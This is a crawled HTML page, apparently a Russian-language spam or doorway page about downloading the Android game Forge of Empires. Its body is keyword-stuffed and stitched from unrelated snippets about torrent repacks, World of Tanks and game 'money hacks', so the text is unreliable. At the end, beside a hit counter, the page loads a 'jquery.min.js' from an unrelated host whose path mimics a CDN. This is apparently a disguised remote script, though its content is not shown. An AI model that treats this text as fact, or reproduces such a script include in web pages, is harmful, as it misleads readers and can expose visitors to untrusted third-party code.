

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-igru-na-android-forge-of-empires.html
body_size: 2689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на андроид forge of empires - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на андроид forge of empires</h2>
                            </header>
                            <p>Скачать андроид игры и приложения на компьютер и установить через BlueStacks Скачайте Плей Маркет на компьютер на русском языке. У нас вы можете скачать Плей Маркет. Существует 2 наиболее простых и быстрых метода, с помощью которых можно скачать игру. скачать торрент Скачать игры через торрент на пк на ПК, RePack Games pc for Windows by R.G. Механики. Скачать бесплатно лучшие игры стратегии для Андроид на русском языке. Скачать Metro Exodus торрент бесплатно от Механиков. Постапокалиптичекая вселенная. Золото (или другая премиум-валюта, например - драгоценные камни) во многих играх даёт. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. 
Для того чтобы играть в Мире Танков нужно пройти несложную процедуру и скачать игровой. В Jade Dynasty классы персонажей – еще не конечная ветвь развития – игрок может комбинировать. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-kartinki-zhivotnye-na-android.html">Скачать картинки животные на андроид</a></li>
                                <li><a href="hyr-mazda-626-manual.html">Mazda 626 мануал</a></li>
                                <li><a href="hyr-ddt-albom-skachat-mp3.html">Ддт альбом скачать mp3</a></li>
                                <li><a href="hyr-duhless-skachat-torrent-besplatno.html">Духless скачать торрент бесплатно</a></li>
                                <li><a href="hyr-skachat-muzyku-listya-zheltye-nad-gorodom-kruzhatsya.html">Скачать музыку листья желтые над городом кружатся</a></li>
                                <li><a href="hyr-skachat-temu-na-vindovs-hr.html">Скачать тему на виндовс хр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Drift Max Pro на ПК или ноутбук Windows бесплатно.</li>
<li>Скачать Soul Knight на ПК или ноутбук Windows бесплатно.</li>
<li>Скачать Плей Маркет на ПК или ноутбук бесплатно.</li>
<li>Скачать Asphalt 8 на ПК или ноутбук бесплатно.</li>
<li>Скачать игры через торрент на пк RePack от R.G. Механики.</li>
<li>ТОП 50 Лучшие стратегии на Андроид.</li>
<li>Metro Exodus скачать торрент RePack от R.G. Механики.</li>
<li>Накрутку Денег Для Игр - gorodskoiuchebn.</li>
<li>Я геймер.</li>
<li>Регистрация в World of Tanks Зарегистрироваться онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-dead-island-riptide-ot-mehanikov.html">Скачать dead island riptide от механиков</a></li>
                                            <li><a href="hyr-kastomnaya-proshivka-nexus-7.html">Кастомная прошивка nexus 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kak-polzovatsya-isobuster.html">Как пользоваться isobuster</a></li>
                                            <li><a href="hyr-shuter-igry-na-kompyuter-skachat.html">Шутер игры на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kompas-ne-prochitan-fayl-soderzhaschiy-rastrovoe-izobrazhenie.html">Компас не прочитан файл содержащий растровое изображение</a></li>
                                            <li><a href="hyr-skachat-temy-dlya-nokia-305-asha.html">Скачать темы для нокиа 305 аша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kromeshnaya-tma-minusovka.html">Кромешная тьма минусовка</a></li>
                                            <li><a href="hyr-virus-gepatita-a-prezentaciya.html">Вирус гепатита а презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
